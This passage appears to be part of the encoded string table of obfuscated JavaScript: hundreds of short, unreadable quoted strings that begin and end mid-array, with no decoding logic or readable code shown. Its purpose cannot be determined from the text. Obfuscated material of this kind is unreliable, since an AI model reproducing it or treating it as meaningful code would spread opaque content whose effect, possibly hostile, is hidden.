edhdRW','yaSZWOxcVa','ACodmmkxsW','vmkBrNldLq','AblcNL99','nG5pWR1Q','zCowW60Ewq','j8oPjh3cNq','gGVcSCkUtq','j8oXW5JdTMK','W5RcS0pdVqG','lbvEWRz2','ha4Tfmkc','m8o5W4xdTMO','uIGOqmk7','WQFcI2SVEW','ACoxW7avW4W','WONcSCo4W4rL','BSoecSkaEa','cCkIWQ3cKCkh','f8o/lCoLhW','tSkjwhxdMW','iCoWsCoNaW','W4PUimkRWQC','WP/dVSkmWRBdGq','C8oZW640W5G','fZjuWQ/dQa','WRrAW6qmhG','WQ5lW5GAea','WQnyW4aqeW','iWZcJmocoa','pCktW4lcGSkM','W43cTt9LW7K','W7/cKSosDmoP','e8kEdSoAW5q','W7T2W4VdRCkZ','Bb0ezmkW','dmkwcCoDW4C','t8ojkSkYW48','eSojmf3cOW','dmk+tmorW4S','W7ddGZNdRGy','WOJcVchdHI8','WP5Qdmkboa','W7/cQYWgW5m','W5xcPCoKuSov','asnTWOLe','WPtcVCoGW4jP','W6FcRK7dPSo0','W6lcUmoYySo4','yqpcNLzK','WR8/W57dMty','W5r1oCkPWQW','xSowvSoDW7e','cSoHp1lcMG','WPpdJ1iRjG','u8oGW7iuW48','WQyiW5NdLJK','WONdTMK0wq','BCo0lCkXW7y','WPpcQmo9W4fn','W5hdHsldKY0','WO/cTCo8eSo6','zqXWW4ldPa','WOFdN8o2W5zX','aCo8iSoEha','WRy+W6tcPJS','tSoYW6BcQuq','DgHiW4uF','mGpcISonkG','WRPDhSo/uW','ySkMW4lcTSki','W6BcSfpdPmoN','W5KfxSkmBa','lSkuW7ugnG','qcu0wCkX','sJ0Qr8k6','WRHxfCoMuq','WONdQCkxWQVdLG','vSkAie3dJG','t8k2r07dKa','nG7cNCotna','vCojlCk2W54','mdfkWP7cPW','yhf/WQpcHG','WOyQa8o4xW','WPddJ0eHna','WOvbl8kina','W5CGW7/cLrq','E8kwjrxdHa','WRLjjCo0yW','h8kSW65QnW','WPFdVIfkW5O','WQ9BW48ncq','jCkgjmoaga','WO/cKCo/oSoJ','WRb7W6FcHLm','mblcLSoziq','hGjgW5hdSq','f2jgW5Cw','WQpcNCo4W5qt','W59QkCk3WR0','kSoWlMpcNq','WQJcLwO5qq','h8kJWQFcK8kx','iG3cImoEiq','cmobW4pdRe4','d2hcGCkGvW','W7NcONddO8ob','f8oPWRhcOmol','gmkDdmopW4u','W6ldKc7dRqS','WRjWW5OtmW','WPxcSCo6W51T','pehcMSopkG','W7ZdNsRdKCkE','WQpcVCkfW7zh','W5lcSJXUW6G','WRLrfSoNta','aGftW5RdVq','kW3cIComoW','W7HdW7FdNSkV','pX5qWRPZ','q8oAlSk1W4C','emo+lmoefa','WRTubCo4ua','D8kcWO3cN8kw','W4TcW7iSFa','WOZcH8obm8o/','W73dJIZdTbO','W4bXW4ZdImk0','WQpcLSo4W6yg','WP9knCk3oq','iXVcICobiW','DIDqvSkq','oCoSW47dVhy','c8o0kSoDhq','WOJdNu02pG','ffhcUCkHqa','WQbbW4CfhW','W5v/p8kUWQK','WO1XpCkbW6u','WPLHa8krpG','aCoOnmohha','WPhdKSo8W4P1','WRuYW7ZcOYe','WRy9W6FcUZG','W7JdHqtdPI0','WOJcVaZdRs0','ftOZb8kc','WR82W73cGX0','W5ZdHcJdVtq','W7/dLqRdOem','W6rRW4NdTSk9','DhTpW44m','W73dJIhdNK4','eqimpmkW','WPddRCkyWQFdMa','muBcGSkECa','jsm7m8k9','W6xcRKxdQmo1','WRLCcCo/tW','W5FcUmoMsCou','ycJdS0Sf','WQHDW6xcOwK','W6j5nmkuWQK','WOhcPCoWW5HV','W5BcVbxdPqq','gafEW5D0','omo2pNxcHW','WQtdG10wba','cbWGhSkb','jam/W5pdKq','W7BdJZ7dPH0','WRNdTIHiW6C','W7FdMrVdRIa','W6pcTfxdRSo1','W5SEsSkbyq','xt0OuSkR','dWXzW6ldIq','W5pdHd/dTdW','W6pcMSovF8oX','W6/cM1BdT8o5','fSoQoNax','CsmZFmkj','WOdcPHhdKCkM','W6xdHdJdQr8','dJHsbmo6','WQO6W6hcRYy','cd1wW5VdIq','D8klWQpcGSkv','vmolkCk9W5e','h8k9W7vWlq','WOL1W7aFiG','zmovq8o1W58','WRHge8oZuq','kmkLoxFdQa','WO3dMCoNW6vw','fCoMWQ7cPmop','d8kIkZ/dUG','WOxcL8osW7OX','WRlcLmoNWRKq','zCkfW7bjaa','W4ZdJfpdOmkF','WQbmW6pcINu','tCkixf/dMW','fY9TW53dVq','W6VcNHLnW4G','WQvJW6hcG1G','W6HoW6hdTSkq','W7JdMJ3dHCks','WQBcV0yGAq','dgJcGmk9ta','WQ3cL8kqWRTk','W6BcSgxdNCo/','W4NcRxtdUCoZ','gczwW4JcKa','W5VdHIdcHWi','W5NcNWT+W64','WOGQW5echW','bCk9b8oGWQ4','FSkRqmo+W5K','gSojWPNcQSoP','oCo8kNpcJa','FSoiw8o5W5O','FgftW6Wo','W71yhCodWPW','sYW/tCk2','kCohchix','WQjaW43cIZS','D8oUW6WNW4y','WP3dSsZdILe','WONdIvWLoa','h8k/W7rHnG','WPxdJtZdSCk/','ybDjWQtdVq','kcTfW6tdVq','WQzud8o/xa','W4NdRr/dJCkv','WPpdJ0e8lq','E8keWR3cTmoM','a8knbmogW4S','WQHCW48EeG','WOBcSCoVW4f+','F8oIi3ldOG','W55Xnmk8WRi','WPpdLCoZW5zK','tSkBA3ldKq','umoYW4iaWRG','WQT6W6lcOLa','WPVcU8oOW5j5','BSk+jdhdQW','oSoOo2dcJG','WQb0W4CFeG','Cmoew8oJW54','WRVcRCkCW4TW','W5RdNJ3dKr4','WQKBW4/cSs8','j2bdWRHo','n8kPl2xdTq','W7ldKcBdVuq','W6iRW7tdOSk/','a8k9jtBdVW','W7dcTaDTWOe','pSoJW5JdQ3q','WPxdTCkoWRddNW','smook8klDG','EW7cI35M','W6pcMmoaEmoO','WPXAW57cGXO','zWhcVfnH','f8kvgxpcGG','WQbfcCoIva','WQZdN0mobW','ygvyW5Cd','rSoup8kVW5e','WOhdJM3cLte','WODaimkMjW','WRJcRu4QAq','WRVcGCo+W54D','W5ldIKbJW5G','F8o+CmobW4u','jGbDWQj2','W7tdMWdcSSko','fIXpWRzw','W4ndW4/dL8k5','fSo5WRFcTSoE','WOfVgSkQWO0','WP/dQ8kvWRNdMG','p8oWW5JdO20','ymobxSo2W4O','WR1if8o3qq','WRz5bmkkW5m','lCo2lxJcGG','W7ldPrBdNCk1','yGhcQ3vc','WPBdMSo1W6Gz','eCoQimoBhq','brGKgmkd','W5ZdTZdcIsS','WQjfamoIrW','C8oGW6iaW58','W7pcSZxdQwa','W5xcS13dVSkq','W6VdT8o3vSkb','vmkkWP/cJxu','WQJcKSoNhCkz','hGLwWR/cMa','WQRcOCoNkSo2','WQy8W63dGt0','or1fWRTX','bW06amkB','EmoQamksEa','WRaMW7NcOty','W7LoW7/dUSkD','o8kLW4lcGmkR','l8keomoeWQ4','W7zCbCk3WRO','gYnEW4NdLq','m8ovjMCA','W790a8kkWPS','W7BdNWNdVL8','aSkZkZFdSq','CgVcUSk1zq','WOLzW6BcLJ4','hhtcN8k5ta','WO7dHSobW7ny','W4FdJc7dQmoH','EaFcRtbi','WQxcNSoQW7ys','sCk4FNxdQW','CSo+W70SW5i','WRRcRKW9qa','W6O+W7xcLCku','s8o+W6dcUu0','dmoKWQlcVmof','WR/cRCo6n8oH','et9iW5/dLa','W41GW4pdNmkO','WPddIKi0nq','WRvBW4Ocaa','CCoFc8kECq','WPOfW4tcHWe','WQBcOxeDxG','WPJdGSoGW4nW','dYjbW4ddNG','qdiWv8k5','W7ddIsFdJCkp','mmkLmxZdOa','WOz5W6m7ba','z2jwW5av','t8oii8kDda','WPzzo8kKkq','WRzlW4Cmaq','BSo7mCoacW','l8orW43dRxy','W7FdNGJdRd4','WQPqeCoKxq','EmoDrmo5W58','eJ5gW4NdLW','mCkQlNFdRq','srZcISoafq','asDAW5pdMq','W5dcPIPIW6O','W5/cGSo2W5yq','zgrBW5Ga','cX4LbSkr','lmk0ow7dTq','dXniWRpcIG','txzTW58a','W7xdGGhdTd8','tMfGW5mT','W73cG8orAmo3','ghdcJCk2zq','WQKFW7NdHcm','bmoVWRxcR8on','W7ddNsddJCkE','qs42xSkL','dIbfW4xdHq','WQT/W7JcJeq','uIaXxSkR','WOLlnSkJlq','zCoFlSkqW5i','a8oojftdIa','n8oJlxFcHW','lCoJW4ldSNG','pqVcHSocjG','WR3cUNK0xq','a8k9W6bHjq','bCoOWRJcQSoD','W5dcVZ5UW7u','WQpdGwuqna','m8keWPxcISoP','WO3cRmo4W4DI','eSkkaCohW5e','WOFdLuW8pq','f8ovpMa5','W5f7lmk0WRm','asfeW5ZdMG','kb8/b8kz','ewW7Fmkh','tSowvSk+W5q','WQ7dGZryW4y','eSkbgSoGW7a','vCo+WP/cPLS','WPFdNSoLW69N','CCoriCkDW44','WPtcU8oKW4vR','WQCWxSkwDW','W6OlxSkCyG','aSkAxZNdSa','WP3cPCoMgSo4','fGDlWRxcGq','umoRg0JcNa','WQ5rbSo1ra','WQrtl8kkga','W6PjW6RdR8ku','WOxcTmoRWRKD','WODgW6RcMg0','bSkbdSomW4S','hs9AWODa','WO3dMZDCW6q','jZGWFmk/','e8kZoI7dVG','W6ddKIFdPHG','asTiW4pdIa','WQXjW5yzhW','bmkagmorW5a','WRxcNmo7W4us','WQfEbSoSva','W73dIrtdVuG','bSomnwRcLa','WOz+W4JcTeq','W78gnmodWP0','WO3dUCo6WRWz','W4OBumklBG','ghhcK8kGtq','W4BcU8k6tCok','FxTgW4GD','cmo+o3Lo','WOCdW57dKa4','vSknrhZdJG','FSkuAhVdRq','W6tcUmofxSoo','W4xcJmo1wmoB','EdVcUfiq','WOhdVYXsW4u','W44CESkqwG','hSkvgSoqW5q','tmoLW6NcU1O','WOvNj8kuW64','W4NcOIz6W7e','W5RdI13dKCkj','WQC6W6ldJHG','fHuDm8k6','hbLFWRxcHq','qsKZqCkL','FmkRzfpdOG','fxdcKCk6sW','W4ldVcJdItW','W7DFW6VdTSkr','FYiUDCkL','WPxdMeK2iG','W4NcSIfLW6W','E8ktbmozeG','bdryW4/dNG','smopamkLBq','aHTqWQpcNG','fw/cJCk9qG','BCoKW5dcGxa','wmoyW5ieW60','sG8nwmk2','W6pcSKldVSo3','WOhdUmkvWRhdNG','m8okuw5B','kSoOoNZcKa','W7/dJZ3dICkl','WOddUmkkWQZdJG','stJcV8kJxG','WOPXi8kgW7C','W5Obq8oOyG','W5jnW77dS8k0','hSoSW5ZdSvW','k8kSoMJdRW','smoAmCkOW5m','ybDcWRid','W7RcHfv7W7e','WOrLW6mGkq','WP9zomkGoq','WOJdL0mSoa','l8oTW4pdQNe','W6/dULWloG','D8omdCkAAq','qmoap8kSW5G','WO1fdCkUjq','W67dNqhdSLW','WPldMfu2mW','Ax90W747','W4ZcVYn8W74','W5ZcJNddIG','zCkTdSoOW7q','Cc8/W6NdSq','W7ldVdZdQc8','lHlcLmotoq','WPhdRCkmWQVdIq','W6dcSuZdPCoI','bN3cMCkHxG','cmoWWRlcVmod','qmkdsh3dJa','W6tdKsBdPqi','kCoGmxZcLa','lSooWRpcS8oX','puRcTCoAxq','wmovW5JcO1G','BSoMWQBcR8oc','xmoFlSkYW4a','e8ojW6nLma','emkDvxFdLG','z8owc8kYW5K','WQvqhSoVEq','W7hcMSkVaSoX','fW08h8kC','WQnUoSoEoq','W4ZcSZTAW7y','WQlcJKyGzq','cmolo2i0','rSkvt3xdIW','WR/cJKC5ya','dmkjW5FdUSkt','hmohcxVcLq','WQdcGmo1W5ex','dSovlxyL','WPldK0aQmW','fSkzhH3dQG','WQddQxqidG','W6ZdHtBdJmkd','WRrDW7y7lG','WOhdQtTuW50','jajSWP8m','W6jnW77dUmkx','W6ddJsZdUbW','WP/dPSoZWPddUW','z8oDrmoWW5C','eSkJpsRdQa','dmkkcmobW5a','W6NdKa/dTLC','eCo0lmongW','vZWOrCk5','kKtdTSk9zW','W4dcJ8oHeSor','fbDfWRhcIq','xSoqkSkhW4a','B8oldCkbAG','W4jiW4ldLSoN','zM1yW4ui','WRdcRSooW4rI','xZaMw8k5','WQdcMmohW7b+','cSo+lhOy','eCoLlGhdUa','bstcU8o/bq','W7RdTmoWW6zd','DCoZW7SSW4y','u8oGW7xcRKe','pmk5n3RdTW','zmodquVcNH9/W6KGW4SRW50','ASoulSoFW5S','WP9ZlmkGfq','W4OjvmkjBq','lmogW4ZdO3m','WOTokSk2na','WOZcH8obmmow','W4iFuCkfyG','gSkYWQ3cM8km','WOBdUeuNaW','sCotgCkMW4C','j8k7jWpdRG','gSoRWR/cSCoE','WRGqW6ZdMIa','zSogvSo1W4u','u8oxW78SW6e','W7RcPuJdQmoO','W53cUdrLW64','WQm0W6JcSZy','FwrcW4Gk','cmkMWQ/cTCoR','W7FcVcddIeq','lg3cSCktBq','jSojW7bRiG','WONdI3afba','WRVcT1CGFG','lCkZkhJdTq','iSoCe8owfq','zmouqCo7W4u','WPhdJJpcL8kdW7zCeCoBtWVdQG','tSkmi13dRa','WOJcSSoNW51T','pmk0mg7dOW','W4hcMwtdMSoY','WOX5mCklW6C','W6BdLGZdSce','xSoNW6tcTue','W6FdNqhdOIq','W6VdHaBdPsK','nmk/icddPG','WRa8W63dJKW','WPddK14Nma','W6FdGdZdQHC','WOldG8o6W45W','eSo7sCoTbq','WR1CW4VcOMW','WRFdNSoEW7jG','b8kjhCoAW5O','f2ZcSmkKvG','WPxcUmoIW5P6','zwldTSkvtq','yCohxSoIW5W','u8oIW7VcOKe','ASopfSkgCq','eSk2WQlcK8kn','W5OswCkfrq','ACoDeSkFzW','A8o0lSkTW5q','m8ouuq0X','W5qnpCoVxa','W7BdGaldOem','vCotrSoYW5q','WRjVxSkmW54','dqaThSkE','umo1W7dcQfO','W6FdMtJdRbO','WRbxk8kLW5O','W7xcJ8obFmoU','W5pdHIRdIqq','gCkdcCogW4q','W6VdNYjlW5u','cw3cI8k9sa','WOXNpCkaW7u','mMBcLSo+nG','BSk4ExddJG','W6VcTYjhW7G','BCktqxddSq','vCorlmkGW4C','WRPheSoUrq','W7tdMZJdSqi','AG3cNe1I','WOJdGfyRiG','FCoAx8oyW54','WQ0FWPBcPYi','gCoBjhu8','WQZcVLG5AW','dSojlgu6','BCojvmoNW4O','lSoXmNlcMa','WPtdOIHsW5W','krlcMSoxnG','nZ8IhSk7','pWDnWR9T','WOKCW63cRJa','WRNdSCo+W6PY','W5eFvCkuEa','WQjuhSo6tW','E2fwW5qt','W4JcPc1RW7q','WOtcJSokW40g','W6/dMK0Ofa','W4its8kEAG','WPn8mSkaW70','m8kpW4VdUNy','Bw9wW5On','umoloSk1W4u','WPNdPmkuWQBdNq','WQOJW7ZcRs8','WQezW5BdLdq','W6ldMW/dIsW','FCkqBNNdHG','WOddLCoKW4HJ','cqTzWR/cPW','cCkUW71QpW','W6JdMqpdSua','WQ/cJvKzFq','W4ldRqxdUCkt','gmohpMKJ','WR7cK8oLW58h','W7NdHYJdVZG','W5mAuSkeyq','obPJW6ldNW','ahO5iCk3','lGrlWRPP','W6tdKbBdRYm','WRhcRxazBG','a8oWWR7cISow','jmo9W6BdGwa','dq0/fmka','WOvokmk2kG','WOFdKuyJjq','vSoqo8kJW4a','WQJcGCoJW4aF','WPVdGuu3pW','fX7cKSk2kG','oCo9ke0X','WOBcPMtdL8kF','eXDhWRpcMq','dCkogCotW4q','abSkpCkt','iebjW5pdKq','oMnEWO1w','WQLKlCk8W5e','WQnob8oQW5u','oGvmWRhcMa','WP7dM8o4W4nV','mmk0vLZdLG','WR4wW6ldGJu','fhZcK8kvDW','W7NdKtpdLtO','WQTWW4uefW','W6jaW4JdImk0','omoTkxhcLW','kHJcNmozkG','W47cT8oXsa','b8oQlSomba','W5BcPHhdLCkO','kWG6DCkh','esHFW4tdKW','W7zFW7JdQ8kp','WRXHWOtcIgW','WR9hACovEq','DSkRmSkOgq','aHnvWQ/cLa','kSo+nSkQW4m','WQFcT1GUEW','j8oNW4hdV2W','gmoWbNas','m8o0zCoRW5O','dNxcGSk8ua','sSotW6VcUNu','gSkHW6DGbG','o8ooxZhdHW','pCoYlhZcNG','WOfWW6JcRem','WPNdUdrvW4m','z8ofreeu','sCoGmSk9qW','mWrfWQ5R','WO3cQSoPW5r9','WOPWjSofva','WRNdVJTwW7q','WR7cT0OPFq','b3hcK8k5sa','q8oFkCkXW44','W7RdKbBdTIq','W48ZqCkEyW','WObBlmkSna','WO7dMmoOW49U','xavqrCkJ','eW9nWQlcLa','WRpcTSoIW7Go','WQvWW6/cK08','WQWxW7VdJJG','ASoGW5RdLdO','WOFdK8o+W4HU','kY8Wx8kq','o8k1WQtcNCkK','WO/dNXP+W4G','W4/cPdL+W7S','F8oDa8kfAG','WRiyWPBdOZO','WOddMSoLW5DK','ggNcJCk4tW','vSkashNdIG','W503FmkatW','W7CTj8khha','WPhdVxexaW','gsXuW5RdGG','WOlcMmo5W5TV','ariZbCkt','A8ocW7e5W6C','wbCVW58o','hXbEWQ3cKa','W7bDW7VdV8kx','WQFcMmo8W48b','WPvwjmkRoW','ymoCtCoMW4y','WPNdQ8kyWRVdGa','cgdcM8k4ua','WP5aoSkImG','W5XZkCkQWR4','uW7cMIzN','WQD/W6BcLeG','WQe/W7RcLd4','aHLeWQVcKq','W5NcNdDVWOe','eCkqW4lcSCk2','e8osmNO8','WPBdQIjbW4G','W6uWCCoOuW','C8osv8oYW4S','W5RdVdhdVCkg','WR8hW7BdJIa','WOf2pmklW5C','f2ZcGmk/xG','WONdSYHlW4e','gsXaW5NdIq','W7RdTmoZW6zK','WQnNl8oFwa','jq0Dm8o6','phpcUCk+ta','WOWqbSkJWO0','WOBdGCoQWRTX','WRzxW4aqdG','WRfqW5GpeG','bSosefNcMa','ACo8oSkwW6q','WRLOnmkpfq','WQZdLhXFwq','zCo7vSk1W4e','zCkwaSoQW4y','WQJcQCo0l8o8','WPZdTmkrWRVdNW','W7pdNYpdISkc','W7NdNtVdLCkl','W6ldJYtdQZS','p1hcSmkZqW','g8kfa1tdVq','WQnng8kwW5K','omoNW4NdVhS','aCoMWRtcQSoc','tY03vCkJ','WQzDW7dcJxC','dCkundVdUa','W7BdMY/dQr0','W5n8W7hdIIy','ySoFqSosW5a','cCoPpCobcG','oJL+WOLd','WPrmW7NdU08','W4bdW4BdSCkF','kCk3kxNdQG','WRrhW5uAhq','iCo5W5JcQSo2','b8kHW7XJiq','WQZdVmo6W5D1','smoud8k5Aa','WPldUYJdS0u','WO/cGSo6e8of','zCoPuSkEW7e','E8osumoHW4a','aCkBdvldLa','W5WWz8kNzq','gCoSl8k1Fq','lCkbW4lcNCkc','ACk0AeZcRq','qs7cQxK','WOPQnmkoW70','W4TYW6XYAq','WPnQjCkhW74','Ax5tW58a','WR1WW4W9jG','W7JdIGddRcW','qSkxwhVdIW','iCoTpSoIpa','oCoHkmoMW60','fq8WaSkm','wCkbBg3dIW','WPSQW57dHJW','W7RdNtZdKSkw','WQ1VW6FcJ0O','lmopWPJcGSoW','W6xdIWpdNsi','WOxdG00Zpa','cmkUzCobW5m','WPpcMmo/W6iq','E3XzW5yA','WO/cRCobhCo8','WOxdNLmUma','W6tcNComySoX','WRX5W6JcJfG','mrvgWRrG','W7pcQsddSSkA','WQ0JW67cOJG','kSoGj3xcGa','hSkAgCokW4m','W78TW7BdPCo8','k8o5W6RdMKK','b3tcI8k1sG','WPv8oCkVW7O','WRJdS8oCW6bd','WOpdT8oWWRddMG','gmkyaCogW4K','lIjaW5/dOW','B8kRfSkZqW','WPvqoSkbW5i','W59VoSkGWRu','WPtdHNBcHte','pSkmvNFdOa','WPJcJmoKW5K1','WQpcKSk9WQ/dOa','WQPDW5q6lW','j2nFWRXf','c8krWRZdI8or','oSkfiZ3dSW','qSkuw3RdMq','p8oHW4pdUhi','W7NdNIddTsC','mmovnhNdUa','W7ddQGZdIc8','nWvpWQrL','kSkTzCooW5e','FmoPcCk0zq','WPldQmkFWQ7dNq','WOBdS8kqWRldMq','W6/dIbhdPL8','gNzpW4jr','qCkRte3dQW','CmowECkxda','W7/dNchdNI4','W4ybW7ddOIe','WR3cHCoQW40q','lSoxW6FdLHm','k8oKW4pdTwG','W7RcPcL7W4K','ttmZvCk6','WRRcMCo6W44v','W4ygW5RdOqm','aYPcW53dLW','sYKRDCkL','WPfXpCksW7S','WRNcNwO8xG','WPbIW5acmW','WORdILuPpq','gmoKnmoFfq','zmofqSo8W4O','W4tcTSo5yCoP','W5ldTIldHv8','qSkjsNRdIG','BJ/cMxvU','qmkqw3hdIW','eCkmWQRcGCkv','dd9hW4/dLa','k8oOkMdcHa','lHTdW4jl','rCksxuZcUa','h8kFaSoyW5O','e8kigSooW5y','omoMW6NdVxC','WQKhW7ldJtq','e8kMiJxcHW','WOZdGSoRW4T7','W4HQl8kLWQW','WOtdUSkuWQddLG','DSoJW5qnW7a','W6BcL8ofsCou','ndT4WQFcPW','WQndW5mCfW','WOhdU8o/WQLh','f3lcMCkWsG','wSkpnNxdKa','m2ZcTCktya','sqGFrCk3','WQOyW5NcTHa','E8keWPxcHmoW','WRf4xCknW64','cSkrW5JcH8oL','WR8wW7ZdLsC','WR57W7pcL1C','WQBcLCorgCoE','uca5DCk5','W7HQW7FdNSkr','WR5ZW6lcG1K','WOrjW7eHhq','y8oSW6q0W4i','WQS+W6xcUYy','W7dcPuZdRSoM','dmoBeZhdIa','WRxcUmoFW6Wm','W53cQw3dHsq','q8oFumosW5K','WPZdUCo3W4vT','emoSjSowgq','u8olm8k+W5q','W6xcKmoAECoT','oSkpWOhdR8kh','obTmWQ9U','navsWRS','WQzWW6BcGKW','WOZdU0mYfq','cbXCWQJcLG','WQKXW4lcMLS','FmoEWORcQtO','eCkIWQVcKCkK','WOldRmkAWQ7dHG','WPWYW67cOc0','h8o4W7ScW7q','kZRcU8ormG','W7zqW6BdQSkD','zdaRwSkX','W4xcPeWAFG','WRzwW5SzAq','WO7dLa81W5G','WPxdNuSRja','WPdcKSkuWRBdMa','WRfWW7vKeW','WRrvW4yala','WPxdTSkyWQFdRG','WRldTCkQWQddRG','gCoZESo4W5e','fSoYrgCX','ySoSfSkhW6m','i8kqpIddPq','x8kdwM7dMq','WQBcGmo2W50v','nZ8MpCkm','WO/cR8oMW51S','W5hcUt5VW6O','WOtdQIzcW5m','cmkXWQ3cHmkC','cCkSW7D8jq','WQdcU1ePBa','WPBdRZ5cW4u','WR1BW4ulhG','bcdcV8oQmW','cSoYj1Cu','WQBcHCoIe8o+','WQntW5izbq','dXWQb8kv','vmo3jCkcgq','WO4/W5mpbG','W6FdMG/dVJK','Dt1AWRlcMW','amkLiJldVq','W7/dMsVdISku','lmozW57cGgS','bSoco2i7','WP7dH8oGW4fV','c8odoMO5','wwHwW68i','WRxdG0O3oG','j8kKkxFdQG','W6dcKK7dTSo1','W53cNXPnW4G','tSkExgJdHW','yGjJW70T','x0qKCCkq','WOzSkCkmW7W','WQFdJ8ogW4nX','pSkZixJdUG','WQpcN8obhCo6','edGeFmkB','WPRdTmo5W457','pIiVoSkJ','WRC6WOpcSbm','WQJcO8osjSoc','W5KCvmksBG','WORdI04Vpa','B2v1W713','emoyp288','acnvW4tdGW','i8ocWPFcL8oh','C8ohemkFAa','WOVcR8o/W4XS','WONcQfaVqG','FstcMhH9','WQblW5uoaW','E8ojqmo8W4u','vCoyW6BcOxu','iG3cHSofmW','xCo1WPGRW4e','WQzwhSoXqG','n8kubrVcHW','BCoftCo1W58','WO9xW4/dQSkr','o8k3WONcNmkp','csPaW4tdKW','DtHfWORcVa','WPbiW7ZcQuG','hmkhd8olW64','Bmosf8kEEW','WPBdRwvkpG','W6ZdLb3dP1i','W7xdV23dRH4','W4PnqmkaWQW','c8oaW5JdMHm','WQlcPLCRAW','jqPCWQ90','W4TXiSkzWP4','WPbNoSkaW7u','WQK8W67dMry','W4W/xmkQgW','Amo/W6iKW58','WQO1W5xdOqu','uColnmkUW40','ySoFt8oWW50','Dx5cW5iv','fSokj2GX','cmo4kSojhG','WRNdM8kCW6zf','wCkitgBdHW','ACotaCk+WQW','W4vMjSo8yG','a8kqW5njbG','qqmmu8kE','W6RdQqddMmka','dWyMamkA','Aeq0DSkb','WOtdRtTAW5G','v8o6W6BcQ14','WQXCW4uhfa','dYreW4/dHq','WPvqf8krW7C','CCoxW57cQZO','utStrmoi','W6VdVblcSSkv','W5FdU13dHmkK','bmo6WQ7cNmou','mmkVm3pdQa','c2NcJ8k1ua','lqRcMSoooa','yCkurvVdSq','W596nmkMWQG','bsNcI8ovba','WQtcLYHbW4a','cmockhqK','WQftkmoGvq','f2SVW5uB','DSoHWO1pW4C','tCoBnmk5','obDdWRvK','fSkysIddQa','u8oIW5CvW5O','i8kpWQBdMvW','W7JcKNpdVSkF','grbrWQNcNW','xCoKW7tcQeC','dXmGbmkA','kH7dTSkaua','W7P/y8kxrq','b2n7WR51','WOVdVIvcW4i','WPFdKmo5W5rH','WPBdVCkiWQFdIq','WQaEW7tdKtW','ACoIW6qJW58','B8oyqCo3WR0','WR8zW77dJc0','W6ZdT3ZdSYG','W4DOlmk8WRa','iqPFWRLU','W6pcIConBSoT','W6RdNqtdSYy','v8oakCkRW4u','W6ldNdNdRsW','WPRdTcDEW5q','WPzTW6lcK2K','uWuWECkM','rujLW7KH','eszZW6ldSW','WQfke8o9xG','ESovrCo2W58','WQ13a8olnq','jHPdWQH7','wSksw3ddKW','jCkMmhpdVa','fmoRlmoDbG','W58hW4JcTY0','W57dSt3dSt0','yCovmCk5DG','tSo6uXpcQG','WQqXW5FdKJG','WQ/cILmkBG','W4VdGIddSmkY','bSoBpNq5','oSoNjwRcGa','WRxcVqX6W5S','rmo1W6FcL1e','W6RcPetdU8o+','WOddK8o5W4bJ','WQ5IfSk9ha','W6/cUeZdQmo+','pr9aWQLw','WQ1fkCk0uW','WODMimkCW6y','bmo1W4RdTLO','mCkTfehcHW','ggZcNSk1vW','WPBcSCoIW41+','psdcMSoEsW','zxrlW5q1','ebTkWQ7cMW','W6ldNW3dOJK','E8kLkd/dQa','W7FcTSoaqCkb','muJcK8oAtW','B8oCcmkFAW','omoPlMZcMq','W6FdKq3dPsu','gmkynH/dPq','n8kYphZdUG','W7HpW6pdSSkA','yCkIvSkOW7e','W63dSd1dW5C','WPL3c8kyrq','W5NcOtHXW74','W4NcVZP9W7u','BSkWkZFdPa','WQ1uf8oMxa','WPddJLqGoW','W7ZdKdZdM8kk','W5pcUZLJWPq','WQ4fW7RdItG','rmkDshxdPG','WQe2W7NcVYe','kSkloHldLq','W7RdNmorW599','WQBdOcjAW5e','BCkiseRdOG','W77dHJZdMSkg','eXVcV8ozoq','W4RdIIhdKGG','BSohqSoPW4i','nHzWWOhcTW','cSkMWRBcM8kd','WPP6mSkDW6i','WOJcPvq0qG','s8odbSk+vq','bmk9bgGA','bJLHWRrr','W6FcP1RdOmo0','W6FcUgJdGmo4','zCkfW7vHfq','cIreW4NdHq','abeUmCkr','W7NdMXpdVIy','WPzMjCkkW7K','trCVW5Go','W6VdGaldSZG','sdRcGfrE','p8oIlxZcNW','E3HjW4uy','D8ktWOtcU8kF','W63dMcPcW7e','vmoHj8kqvG','WPddQ8kzWRxdJq','aJyBaSka','W7ddIXddOLa','WQhcQmoSo8oX','WO3dLCo4W5f1','iapcLSotmq','W4dcM0RdISof','WQ8MW6/cPI8','WOC3W4VdIta','W63dIbtdO0e','w8oGW6pcQei','WObqnSkRmW','fXRdSmonkq','WRhdSSoqW5vc','fd8giSkD','b8kmhCohW4q','s8klwNtdHW','WOT1p8knW6y','WRW/W6JcUdm','aCkYWQdcL8ku','ACoqg8kCDW','h3ZcLmkLtG','raSkDCoD','WOxdSSkiWQNdIq','WRXeWQWqca','WPpdSJ1yW4C','umo7W7NcRvu','aCkKiIddPa','WP1ojmkJjW','W6hcOKJdPmoK','k8ozk0y+','WPzvn8kHlG','emoKmSogga','kXyTfmk5','WO/dNKK0jW','iCo8W5NdONW','zCoTgCknW58','WP9Hnmoc','WPNdMcBdPa8','WONdS8koWQRdGa','gsXEWO7cLa','W6xcSNpdQCo/','a8k+W6bKjW','pmofeNVcJW','W4RcRuBdNCoq','aCkaeSoeW5C','WPVdK04PmW','ASojkCkQW5y','aCkLcNVdQW','dhFcLSk9rG','BSoBeZddUW','WRXndCo0uW','nr3cMCoAjG','W6hdHbBcIqG','pW9qW5JdOW','emk/mZ/dUq','WR/dTSkxWOldGa','iSkDAgNdKa','WQnkeSoQW78','W6VdLrFdUua','E8oYW6yMW7a','WQfweSoGtG','WQlcUCoHW4Ct','rSkFW7JcIwy','hcjYW6tcVG','bW9eW5NdPG','rCkFsxpdIa','AHakfCka','WQbvW6mtmW','eX4SaSkz','W77dNrVdICke','WQVcJSoIe8oJ','zrP5WRddKG','WRf/mCkSW5K','W4pdQt7dNJW','W77dKmkwWRVdHG','WPOyW4ddMry','kWKPvSk7','WQddKG9PW5m','W7FdLXhdPKO','zs7cUM58','WQKXW6/cSZC','W57cVJ1XW7m','WPXBW6qgka','WQObW6ddIJS','dYfBW4NdGa','WP7dRSkDW7u1','cra6eCkh','W73cSZ7cKGa','satcKLuf','l8o/dwNcPa','W7fCiSkNW4q','W5JcRY7dJmoD','hdTvW6FdTq','kSk9l2/dVW','WRJcUvuRyG','rmoJW4RdVwG','WPqQWQW9ka','W6BdMaFdSZO','eWpcJ8oWha','dCoTWQhcR8on','WQWyW7RcKGy','l8k+lMBdVa','WOJdJ1uIiW','qSoqm8k0W4C','WQqkW5NdSau','W63dMdP6W6q','WOpdL8oWW5DY','W4PJW7/cI0i','WOFdT8k